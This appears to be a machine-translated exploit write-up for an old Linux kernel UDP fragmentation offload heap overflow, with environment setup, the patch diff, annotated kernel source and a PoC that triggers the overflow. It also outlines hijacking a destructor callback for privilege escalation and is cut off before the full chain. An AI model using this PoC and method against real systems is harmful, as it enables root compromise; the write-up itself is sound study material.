Affected version: < = Linux 4.12.6 v4 12.7 repaired. 7.0 points. Found by syzkaller.

Test version: Linux-4.12.6 exploit and test environment download address—https://github.com/bsauce/kernel-exploit-factory

Compilation option: CONFIG_SLAB=y

General setup —> Choose SLAB allocator (SLUB (Unqueued Allocator)) —> SLAB

At compile time Config in CONFIG_E1000 and CONFIG_E1000E, change to = y. reference resources

$ wget https://mirrors.tuna.tsinghua.edu.cn/kernel/v4.x/linux-4.12.6.tar.xz $ tar -xvf linux-4.12.6.tar.xz # KASAN: set make menuconfig, set "kernel hacking" - > "memory debugging" - > "KASAN: runtime memory debugger". $ make -j32 $ make all $ make modules # Compiled bzImage Directory: / arch/x86/boot/bzImage.

Vulnerability Description: the vulnerability function is __ip_append_data() , the reason for the vulnerability is that the kernel is through SO_NO_CHECK flag to determine whether to use UFO mechanism or non UFO mechanism. When calling send() twice, we can set this flag to convert from UFO execution path to non UFO execution path (UFO mechanism refers to network card Assisted Message fragmentation, user layer protocol does not need fragmentation, non UFO path refers to message fragmentation at user layer), and UFO supports packets exceeding MTU, which will lead to write overrun on non UFO path. The specific process is that the skb filled by UFO is greater than MTU, resulting in copy = maxfraglen skb - > len becoming a negative number on the non UFO path, triggering the operation of reassigning skb, resulting in fraggap = skb_ Prev - > len maxfraglen will be very large, exceeding MTU, and then skb will be called_ copy_ and_ csum_ Overflow caused by bits() copying operation.

- The first send UDP message (longer than MTU) will be called when it takes the UFO path ip_ufo_append_data() Copy the user status data to the nonlinear area of SKB (skb_shared_info - > frags []);

- Modify SK - > sk_ no_ check_ TX is 1;

- The second send UDP message, taking the non UFO path, will be sent at __ip_append_data() Called at (9-6) skb_copy_and_csum_bits() , the old SKB_ The data in prev (SKB in UFO path during the first send) is copied to the newly allocated sk_buff (i.e. page_frag in skb_shared_info - > frags []), resulting in overflow.

Patch: patch Vulnerability introduction - [IPv4/IPv6]: UFO Scatter-gather approach Patch principle - the vulnerability is due to SO_NO_CHECK can control the problems caused by UFO path switching. Now, as long as there is Generic Segmentation Offload (a UFO segmentation optimization that occurs before the data is sent to the network card), UFO will be called to avoid path switching.

// Before patching, sk_no_check_tx determines whether to enter the UFO path; After patching, even if SK is set_ no_ check_ TX, as long as GSO is enabled (which can be understood as fragmentation before data push network card, which is equivalent to UFO optimization), it will also enter the UFO path, so the vulnerability cannot be triggered.

diff --git a/net/ipv4/ip_output.c b/net/ipv4/ip_output.c

index 50c74cd890bc7..e153c40c24361 100644

--- a/net/ipv4/ip_output.c

+++ b/net/ipv4/ip_output.c

@@ -965,11 +965,12 @@ static int __ip_append_data(struct sock *sk,

csummode = CHECKSUM_PARTIAL;

cork->length += length;

- if ((((length + (skb ? skb->len : fragheaderlen)) > mtu) ||

- (skb && skb_is_gso(skb))) &&

+ if ((skb && skb_is_gso(skb)) ||

+ (((length + (skb ? skb->len : fragheaderlen)) > mtu) &&

+ (skb_queue_len(queue) <= 1) &&

(sk->sk_protocol == IPPROTO_UDP) &&

(rt->dst.dev->features & NETIF_F_UFO) && !dst_xfrm(&rt->dst) &&

- (sk->sk_type == SOCK_DGRAM) && !sk->sk_no_check_tx) {

+ (sk->sk_type == SOCK_DGRAM) && !sk->sk_no_check_tx)) {

err = ip_ufo_append_data(sk, queue, getfrag, from, length,

hh_len, fragheaderlen, transhdrlen,

maxfraglen, flags);

// Originally only by no_check determines that no must be set now_ Check and close the GSO at the same time, so as to enter the non UFO

@@ -1288,6 +1289,7 @@ ssize_t ip_append_page(struct sock *sk, struct flowi4 *fl4, struct page *page,

return -EINVAL;

if ((size + skb->len > mtu) &&

+ (skb_queue_len(&sk->sk_write_queue) == 1) &&

(sk->sk_protocol == IPPROTO_UDP) &&

(rt->dst.dev->features & NETIF_F_UFO)) {

if (skb->ip_summed != CHECKSUM_PARTIAL)

diff --git a/net/ipv4/udp.c b/net/ipv4/udp.c

index e6276fa3750b9..a7c804f73990a 100644

--- a/net/ipv4/udp.c

+++ b/net/ipv4/udp.c

@@ -802,7 +802,7 @@ static int udp_send_skb(struct sk_buff *skb, struct flowi4 *fl4)

if (is_udplite) /* UDP-Lite */

csum = udplite_csum(skb);

- else if (sk->sk_no_check_tx) { /* UDP csum disabled */

+ else if (sk->sk_no_check_tx && !skb_is_gso(skb)) { /* UDP csum off */

skb->ip_summed = CHECKSUM_NONE;

goto send;

Protection mechanism: start SMEP and close SMAP/KASLR.

Utilization summary:

- 1. send for the first time, take the UFO path, so that the message length is greater than MTU;

- 2. Modify SK - > sk_ no_ check_ TX is 1, so that the next send takes the non UFO path;

- 3. send for the second time, take the non UFO path and trigger overflow;

- 4. Cover SKB_ shared_ info->destructor_ Arg - > callback hijacks the control flow, and then bypasses SMEP, raises the right and restores the user state register.

1, Background knowledge

1.1 TCP/IP

Network layering: application layer message - > transport layer segment (UDP) - > network layer datagram (IP) - > link layer frame

Encapsulation level: {data frame {IP packet {UDP packet {message/data}

1.2 UFO mechanism - UDP fragment offload

Message fragmentation: when sending ipv4 data packets, the maximum amount of data that can be carried by a link layer frame is called the maximum transmission unit (MTU). When the IP packet required to be sent is larger than the MTU of the data link layer, the packet must be divided into multiple IP packets before sending (that is, the fragmentation of ipv4 may occur in the IP layer or transmission layer).

UFO mechanism: partition the ipv4 message with the assistance of the network card (in this way, the partition is completed in the network card hardware. The user state can send packets longer than MTU, and there is no need to partition in the protocol stack. As long as UFO is enabled, it can support sending packets larger than MTU). Move the fragmentation process from the protocol stack to the network card hardware, so as to improve efficiency and reduce stack overhead. UFO commit—— [IPv4/IPv6]: UFO Scatter-gather approach

1.3 UDP corking mechanism

Cork mechanism: cork means cork, so that the data will not be sent out until the plug is removed. Prevent non-stop de encapsulation and sending fragmented small data packets, so as to reduce the utilization rate. After corking is enabled, the kernel will try its best to splice small packets into a large packet (an MTU) and then send it. Of course, if the waiting time is too long (200ms), the kernel must send the existing data without forming an MTU.

Advantages and disadvantages: the advantage is to alleviate fragmentation and improve utilization efficiency; The disadvantage is the loss of real-time.

Specific code: udp_sendmsg()

int udp_sendmsg(struct sock *sk, struct msghdr *msg, size_t len)

{

struct inet_sock *inet = inet_sk(sk);

struct udp_sock *up = udp_sk(sk);

... ...

if (up->pending) { // Check whether it is corking through up - > pending

/*

* There are pending frames.

* The socket lock must be held while it's corked.

*/

lock_sock(sk);

if (likely(up->pending)) {

if (unlikely(up->pending != AF_INET)) {

release_sock(sk);

return -EINVAL;

}

goto do_append_data; // If it is blocked, add data - do_append_data

}

release_sock(sk);

}

ulen += sizeof(struct udphdr);

... ...

do_append_data: // do_append_data -- data addition

up->len += ulen;

err = ip_append_data(sk, fl4, getfrag, msg, ulen, // <---- ip_ append_ Data() data append

sizeof(struct udphdr), &ipc, &rt,

corkreq ? msg->msg_flags|MSG_MORE : msg->msg_flags);

if (err)

udp_flush_pending_frames(sk); // If adding data fails, UDP is called_ flush_ pending_ frame() -> __ ip_ flush_ pending_ Frames() discards data

else if (!corkreq)

err = udp_push_pending_frames(sk);

else if (unlikely(skb_queue_empty(&sk->sk_write_queue)))

up->pending = 0;

release_sock(sk);

... ...

}

EXPORT_SYMBOL(udp_sendmsg);



1.4 ip_append_data() Fragment source code analysis

reference resources: Linux network protocol stack – ip_append_data function analysis

explain: ip_append_data() -> __ip_append_data() , actually by __ip_append_data() Complete the slicing work.

Function: integer the data from the upper layer. If it is a large data packet, cut it into multiple skbs less than or equal to MTU; If it is a small packet and aggregation is enabled, several packets will be integrated.



Flowchart: get SKB from the sock send queue. If the send queue is empty, a new SKB will be allocated; If it is not empty, the SKB will be used directly; Then, determine the page of per task_ Whether there is space available in frag, if any, copy the data directly from the user status to the page_ In frag, if there is no space, allocate a new page and put it into the page_frag, and then copy the data from the user status to it. Finally, the page_ The page in frag is linked into the nonlinear region of SKB (i.e. skb_shared_info - > frags [])

Vulnerability call chain: udp_sendmsg() -> ip_append_data() -> __ip_append_data() -> ip_ufo_append_data()

1.4.1 ip_append_data() ——Preparatory work

// getfrag(): assign the data to skb, and a skb is a sk_buff structure pointer, struct sk_buff represents a socket buffer.

// Parameter int transhdrlen: indicates the length of the transport layer header, and also indicates whether it is the first fragment. If it is not 0, it is the first fragment.

// Parameter unsigned int flags: flag. This function uses two flags: one is MSG_PROBE (means only MTU path detection, not data transmission), and MSG_MORE (indicates that data will be sent later).

int ip_append_data(struct sock *sk, struct flowi4 *fl4,

int getfrag(void *from, char *to, int offset, int len,

int odd, struct sk_buff *skb),

void *from, int length, int transhdrlen,

struct ipcm_cookie *ipc, struct rtable **rtp,

unsigned int flags)

{

struct inet_sock *inet = inet_sk(sk);

int err;

if (flags&MSG_PROBE) // (1) First, determine whether to turn on MSG_PROBE, if enabled, returns 0 directly

return 0;

if (skb_queue_empty(&sk->sk_write_queue)) { // (2) Re judge sk_ Whether the buff queue is empty. If it is empty, it will be through ip_setup_cork() initializes the cork variable

err = ip_setup_cork(sk, &inet->cork.base, ipc, rtp);

if (err)

return err;

} else { // (3) If sk_ If the buff is not empty, the last route, IP option, and fragment length will be used. Setting transhdrlen = 0 means that it is not the first fragment.

transhdrlen = 0;

}

return __ip_append_data(sk, fl4, &sk->sk_write_queue, &inet->cork.base, // <--------

sk_page_frag(sk), getfrag,

from, length, transhdrlen, flags);

}

1.4.2 __ip_append_data() ——Slice processing flow

static int __ip_append_data(struct sock *sk,

struct flowi4 *fl4,

struct sk_buff_head *queue,

struct inet_cork *cork,

struct page_frag *pfrag,

int getfrag(void *from, char *to, int offset,

int len, int odd, struct sk_buff *skb),

void *from, int length, int transhdrlen,

unsigned int flags)

{

struct inet_sock *inet = inet_sk(sk);

struct sk_buff *skb; // (1) Assign a new sk_buff, ready to put it into sk_write_queue queue. Later, the function adds the IP header information to the data for transmission

struct ip_options *opt = cork->opt;

int hh_len;

int exthdrlen;

int mtu;

int copy;

int err;

int offset = 0;

unsigned int maxfraglen, fragheaderlen, maxnonfragsize;

int csummode = CHECKSUM_NONE;

struct rtable *rt = (struct rtable *)cork->dst;

u32 tskey = 0;

skb = skb_peek_tail(queue); // (2) Get the tail node of skb queue

exthdrlen = !skb ? rt->dst.header_len : 0;

mtu = cork->fragsize;

if (cork->tx_flags & SKBTX_ANY_SW_TSTAMP &&

sk->sk_tsflags & SOF_TIMESTAMPING_OPT_ID)

tskey = sk->sk_tskey++;

hh_len = LL_RESERVED_SPACE(rt->dst.dev); // (3) Obtain the link layer header and IP header length hh_len=16

fragheaderlen = sizeof(struct iphdr) + (opt ? opt->optlen : 0); // IP header length

maxfraglen = ((mtu - fragheaderlen) & ~7) + fragheaderlen; // Maximum IP header length, considering alignment mtu=1500, fragheaderlen=20

//The data of IP datagram needs 4-byte alignment. In order to speed up the calculation, align the data of IP datagram according to the current MTU8 bytes, and then get the length for fragmentation again

maxnonfragsize = ip_sk_ignore_df(sk) ? 0xFFFF : mtu; // Does the maximum length exceed 64k

if (cork->length + length > maxnonfragsize - fragheaderlen) {

ip_local_error(sk, EMSGSIZE, fl4->daddr, inet->inet_dport,

mtu - (opt ? opt->optlen : 0));

return -EMSGSIZE;

}// If the length of the output data exceeds the length that can be accommodated by an IP datagram, send EMSGSIZE to the socket that outputs the datagram

/*

* transhdrlen > 0 means that this is the first fragment and we wish

* it won't be fragmented in the future.

*/

if (transhdrlen && // transhdrlen!=0 description ip_append_data works in the first segment. If the IP datagram is not fragmented and the output network device supports hardware to perform checksum, set CHECKSUM_PARTIAL, which means that the hardware performs the checksum, transhdrlen = 8, length = 3492

length + fragheaderlen <= mtu &&

rt->dst.dev->features & (NETIF_F_HW_CSUM | NETIF_F_IP_CSUM) &&

!(flags & MSG_MORE) &&

!exthdrlen)

csummode = CHECKSUM_PARTIAL; // (4) Checksum calculation?

cork->length += length; // Cork length update

if ((((length + (skb ? skb->len : fragheaderlen)) > mtu) ||

(skb && skb_is_gso(skb))) && // (5) If the UDP packet meets two conditions, one is that the length of the transmitted data is greater than MTU, and fragmentation is required; Second, the network card supports UDP fragmentation (UFO support).

(sk->sk_protocol == IPPROTO_UDP) &&

(rt->dst.dev->features & NETIF_F_UFO) && !dst_xfrm(&rt->dst) &&

(sk->sk_type == SOCK_DGRAM) && !sk->sk_no_check_tx) { // By sk_no_check_tx to control whether to enter the UFO path (the user layer can send messages longer than MTU, which are segmented by the network card driver)

err = ip_ufo_append_data(sk, queue, getfrag, from, length,

hh_len, fragheaderlen, transhdrlen,

maxfraglen, flags); // (6) UFO path: if (5) is satisfied, call the IP that supports UFO mechanism_ ufo_ append_ Data(), copy the user status data to the nonlinear area in SKB (i.e. skb_shared_info - > frags [], originally used for SG)

if (err)

goto error;

return 0;

}

/* So, what's going on in the loop below?

*

* We use calculated fragment length to generate chained skb,

* each of segments is IP fragment ready for sending to network after

* adding appropriate IP header.

*/

if (!skb) // (7) Non UFO path: if SKB is empty, it means sk_ If the buff queue is empty, jump to alloc_new_skb Description if the output queue is empty, a new SKB needs to be allocated for copying data.

goto alloc_new_skb;



copy variable: indicates the remaining space of the last SKB. See (8). SKB - > len indicates the total length of data in the Data Buffer managed by this SKB. copy is divided into three cases. The following code will deal with these three cases respectively:

- Copy < 0: MTU < skb - > len overflows. Some data needs to be moved from the current IP fragment to a new fragment, and a new skb needs to be allocated to store the overflow data.

- Copy > 0: the last skb still has space.

- copy = 0: the last skb is filled.

while (length > 0) { // Cyclic processing of data to be output

/* Check if the remaining data fits into current packet. */

copy = mtu - skb->len; // (8) Calculate copy - the remaining space of the previous skb, that is, the length of the copied data MTU = 1500, skb - > len = 3512

if (copy < length) // Length is the length of the data to make the space smaller than the data size. Set the length of the data sent for the second time = 1

copy = maxfraglen - skb->len; // maxfraglen=1500, copy=-2012

if (copy <= 0) { // (9) If copy < 0, it indicates that the previous SKB has been filled or the space is insufficient 8B, and a new SKB needs to be allocated

char *data;

unsigned int datalen;

unsigned int fraglen;

unsigned int fraggap;

unsigned int alloclen;

struct sk_buff *skb_prev;

alloc_new_skb:

skb_prev = skb; // If there is extra 8-byte aligned MTU data in the previous SKB, the data length moved to the current SKB shall be calculated

if (skb_prev) // (9-1) if there is a skb, it is necessary to calculate how long data is taken from the previous skb to the next new skb

fraggap = skb_prev->len - maxfraglen; // This is actually a negative copy, fraggap=3512-1500=2012

else

fraggap = 0;

/*

* If remaining data exceeds the mtu,

* we know we need more fragment(s).

*/

datalen = length + fraggap; // In the second transmission, datalen=1+2012=2013

if (datalen > mtu - fragheaderlen) // If one piece of the remaining data is not enough, the length of the data that can be sent this time will be recalculated according to the MTU

datalen = maxfraglen - fragheaderlen; // datalen=1500-20=1480

fraglen = datalen + fragheaderlen; // Calculate the total length of the three-tier header and data according to the length of the copied data and the length of the IP header

if ((flags & MSG_MORE) && // (9-2) calculate the size alloclen of the new skb to be allocated

!(rt->dst.dev->features&NETIF_F_SG))

alloclen = mtu; // According to the maximum allocation size, if there is subsequent data output and the network device does not support aggregate and decentralized I/O, MTU will be used as the length of the allocated SKB

else

alloclen = fraglen; // Allocate the size according to the data length, otherwise allocate the space of SKB according to the data length (including the IP header)

alloclen += exthdrlen; // alloclen=1500+0=1500

/* The last fragment gets additional space at tail.

* Note, with MSG_MORE we overallocate on fragments,

* because we have no idea what fragment will be

* the last.

*/

if (datalen == length + fraggap)

alloclen += rt->dst.trailer_len;

if (transhdrlen) { // (9-3) if it is the first partition, call sock_alloc_send_skb() assign a new skb

skb = sock_alloc_send_skb(sk,

alloclen + hh_len + 15,

(flags & MSG_DONTWAIT), &err);

} else { // (9-4) if not the first slice

skb = NULL;

if (atomic_read(&sk->sk_wmem_alloc) <=

2 * sk->sk_sndbuf)

skb = sock_wmalloc(sk,

alloclen + hh_len + 15, 1,

sk->sk_allocation);

if (unlikely(!skb))

err = -ENOBUFS;

}

if (!skb) // If the allocation fails, jump to error

goto error;

/*

* Fill in the control structures

*/

skb->ip_summed = csummode; // (9-5) if the allocation is successful, first initialize the control data used for verification in skb

skb->csum = 0;

skb_reserve(skb, hh_len); // Reserve space for storing the header of layer 2 and layer 3 and data for datagrams, and set the pointer to layer 3 and layer 4 in SKB

/* only the initial fragment is time stamped */

skb_shinfo(skb)->tx_flags = cork->tx_flags; // Initialization timestamp

cork->tx_flags = 0;

skb_shinfo(skb)->tskey = tskey;

tskey = 0;

/*

* Find where to start putting bytes.

*/

data = skb_put(skb, fraglen + exthdrlen); // Reserve L2 and L3 head space

skb_set_network_header(skb, exthdrlen); // Set the pointer of L3 layer

skb->transport_header = (skb->network_header +

fragheaderlen);

data += fragheaderlen + exthdrlen; // data=20+0=20

if (fraggap) { // If the data of the previous SKB exceeds 8 bytes aligned MTU, the excess data and the header of the transport layer are copied to the current SKB, and the checksum fraggap=2012 is recalculated

skb->csum = skb_copy_and_csum_bits( // (9-6) skb_ copy_ and_ csum_ The bits () function converts the data from the first created sk_ Copy buff to newly allocated sk_buff (aligned with 8 bytes) <----------- !!!!!!!!!! Overflow point

skb_prev, maxfraglen,

data + transhdrlen, fraggap, 0);

skb_prev->csum = csum_sub(skb_prev->csum,

skb->csum);

data += fraggap;

pskb_trim_unique(skb_prev, maxfraglen);

}

copy = datalen - transhdrlen - fraggap; // The extra data in the header of the transport layer and the last SKB has been copied, and then copy the remaining data / / copy = 1480-0-2012=-532

if (copy > 0 && getfrag(from, data + transhdrlen, offset, copy, fraggap, skb) < 0) {

err = -EFAULT;

kfree_skb(skb);

goto error;

}

offset += copy; // Finish copying the data this time, and calculate the address of the data to be copied next time and the length of the remaining data. The transport layer header has been copied

length -= datalen - fraggap; // Therefore, it is necessary to set the transhdrlen of the header of the transport layer to 0 and the exthdrlen of the IPsec header to 0 //length=2013-1480=533

transhdrlen = 0;

exthdrlen = 0;

csummode = CHECKSUM_NONE;

if ((flags & MSG_CONFIRM) && !skb_prev)

skb_set_dst_pending_confirm(skb, 1);

/*

* Put the packet on the pending queue.

*/

__skb_queue_tail(queue, skb); // Insert the new skb into the end of the skb queue, and then copy the remaining data

continue;

}

if (copy > length)

copy = length; //If the remaining space of the last SKB is greater than the length of the remaining data to be sent, the remaining data can be completed at one time

if (!(rt->dst.dev->features&NETIF_F_SG)) {

unsigned int off;//If the output network device does not support aggregate distributed I/O, copy the data to the remaining space in the linear area

2, Vulnerability principle

2.1 POC analysis

explain:

- SOCK_DGRAM stands for UDP

- AF_INET stands for TCP/IP protocol family, which can only be AF in socket programming_ INET

- s_addr stands for ip address, INADDR_LOOPBACK represents the binding address LOOPBAC, which is usually 127.0.0.1. You can only receive the connection request above 127.0.0.1. htons converts it into a number in network data format.

poc analysis: mainly send twice. Send for the first time with the tag MSG_MORE tells the system that we still have data to send. At this time, take the UFO path.

// poc

#define SHINFO_OFFSET 3164

void poc(unsigned long payload) {

char buffer[4096];

memset(&buffer[0], 0x42, 4096);

init_skb_buffer(&buffer[SHINFO_OFFSET], payload);

int s = socket(PF_INET, SOCK_DGRAM, 0); // 1. Create UDP socket. SOCK_DGRAM stands for UDP

struct sockaddr_in addr;

memset(&addr, 0, sizeof(addr));

addr.sin_family = AF_INET;

addr.sin_port = htons(8000);

addr.sin_addr.s_addr = htonl(INADDR_LOOPBACK);

if (connect(s, (void*)&addr, sizeof(addr)))

exit(EXIT_FAILURE);

int size = SHINFO_OFFSET + sizeof(struct skb_shared_info);

int rv = send(s, buffer, size, MSG_MORE); // 2. Send the packet and use the flag MSG_MORE tells the kernel that we will send more packets

int val = 1;

rv = setsockopt(s, SOL_SOCKET, SO_NO_CHECK, &val, sizeof(val)); // 3. Close UDP checksum

send(s, buffer, 1, 0); // 4. Send non UFO trigger vulnerability for the second time. Its size is 1

close(s);

}

see __ip_append_data() In (5) of the source code analysis, if UDP packets are to be sent, the system supports UFO, and fragmentation is required (length > MTU), send() will eventually enter ip_ufo_append_data().

if ((((length + (skb ? skb->len : fragheaderlen)) > mtu) ||

(skb && skb_is_gso(skb))) && // (5) If the UDP packet meets two conditions, one is that the length of the transmitted data is greater than MTU, and fragmentation is required; Second, UFO support has been opened.

(sk->sk_protocol == IPPROTO_UDP) &&

(rt->dst.dev->features & NETIF_F_UFO) && !dst_xfrm(&rt->dst) &&

(sk->sk_type == SOCK_DGRAM) && !sk->sk_no_check_tx) {

err = ip_ufo_append_data(sk, queue, getfrag, from, length,

hh_len, fragheaderlen, transhdrlen,

maxfraglen, flags); // (6) If (5) is satisfied, call the IP that supports UFO mechanism_ ufo_ append_ data()



2.2 ip_ufo_append_data() analysis

static inline int ip_ufo_append_data(struct sock *sk,

struct sk_buff_head *queue,

int getfrag(void *from, char *to, int offset, int len,

int odd, struct sk_buff *skb),

void *from, int length, int hh_len, int fragheaderlen,

int transhdrlen, int maxfraglen, unsigned int flags)

{

struct sk_buff *skb;

int err;

/* There is support for UDP fragmentation offload by network

* device, so create one single skb packet containing complete

* udp datagram

*/

skb = skb_peek_tail(queue); // (1) Take the end of the skb queue.

if (!skb) {

skb = sock_alloc_send_skb(sk, // (2) Assign a new SKB, and then put the data into the nonlinear region of the new SKB (skb_share_info). As shown in the figure below

hh_len + fragheaderlen + transhdrlen + 20,

(flags & MSG_DONTWAIT), &err);

if (!skb)

return err;

/* reserve space for Hardware header */

skb_reserve(skb, hh_len);

/* create space for UDP/IP header */

skb_put(skb, fragheaderlen + transhdrlen);

/* initialize network header pointer */

skb_reset_network_header(skb);

/* initialize protocol header pointer */

skb->transport_header = skb->network_header + fragheaderlen;

skb->csum = 0;

if (flags & MSG_CONFIRM)

skb_set_dst_pending_confirm(skb, 1);

__skb_queue_tail(queue, skb);

} else if (skb_is_gso(skb)) {

goto append;

}

skb->ip_summed = CHECKSUM_PARTIAL;

/* specify the length of each IP datagram fragment */

skb_shinfo(skb)->gso_size = maxfraglen - fragheaderlen;

skb_shinfo(skb)->gso_type = SKB_GSO_UDP; // Through skb_shinfo(SKB) macro can see SKB_ shared_ Relationship between info and SKB: skb_shared_info=skb_shinfo(skb)

#define skb_shinfo(SKB) ((struct skb_shared_info *)(skb_end_pointer(SKB)))

append:

return skb_append_datato_frags(sk, skb, getfrag, from, // (3) Finally, the new skb joined the team

(length - transhdrlen));

}

skb_shared_info Structure:

struct skb_shared_info {

unsigned short _unused;

unsigned char nr_frags;

__u8 tx_flags;

unsigned short gso_size;

/* Warning: this field is not always filled in (UFO)! */

unsigned short gso_segs;

struct sk_buff *frag_list;

struct skb_shared_hwtstamps hwtstamps;

unsigned int gso_type;

u32 tskey;

__be32 ip6_frag_id;

/*

* Warning : all fields before dataref are cleared in __alloc_skb()

*/

atomic_t dataref;

/* Intermediate layers must ensure that destructor_arg

* remains valid until skb destructor */

void * destructor_arg;

/* must be last field, see pskb_expand_head() */

skb_frag_t frags[MAX_SKB_FRAGS];

};

2.3 vulnerability analysis

First send: execute UFO path (call) ip_ufo_append_data() ), the size of data in skb is larger than mtu. skb is newly assigned.

Second send:

- Before the second send, call setsockopt() to set so_ NO_ Check flag, i.e. check sum is not checked. (the kernel uses the SO_NO_CHECK flag to determine whether to use the UFO mechanism or the non UFO mechanism, which is not obvious in the source code. See the patch at the vulnerability patch below).

- In this way, the non UFO path will be executed during the second send. Copy = MTU - skb_ When len is less than 0, the skb is taken directly from the end of the team, that is, the newly allocated skb at the first send (its len > MTU).

- Because copy < 0, the operation of reassigning skb is triggered on the non UFO path. see __ip_append_data() Code at (9) in.

- After the reassignment, the __ip_append_data() Called at (9-6) skb_copy_and_csum_bits() , the old SKB_ The data in prev (SKB in UFO path during the first send) is copied to the newly allocated sk_buff (i.e. page_frag in skb_shared_info - > frags []), resulting in overflow.

3, Vulnerability exploitation

Hijack function pointer: skb_shared_info -> destructor_arg , when skb is released, kfree_ The bottom layer in skb () calls a destructor for it—— kfree_skb() -> __kfree_skb() -> skb_release_all() -> skb_release_data() -> here So you can override SKB_ shared_ info->destructor_ Arg - > callback to hijack the control flow.

static void skb_release_data(struct sk_buff *skb)

{

...

struct ubuf_info *uarg;

